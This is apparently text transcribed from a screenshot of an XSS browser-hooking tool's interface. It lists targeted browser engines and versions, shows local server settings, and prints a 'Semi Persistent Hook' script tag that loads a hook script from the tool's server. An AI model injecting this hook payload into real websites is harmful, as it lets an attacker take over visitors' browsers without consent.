 View Source Scanner Information Gathering XSS Exploitation Scripting Engine Auxiliary Settings
Payload: Browser
Browse: Go Triden
ENGINE: TRIDENT
BROWSER: INTERNET EXPLORER
VERSION: 7.0
ENGINE: WEBKIT
BROWSER: CHROME
VERSION: 25.0
ENGINE: GECKO
BROWSER: FIREFOX
VERSION: 18.0
Configure Server
IP: 127.0.0.1 Port: 5058 Start Stop Hide
Semi Persistent Hook
<script src="http://127.0.0.1:5058/xook.js"></script>
http://127.0.0.1:5058/xook.html Generate QR xook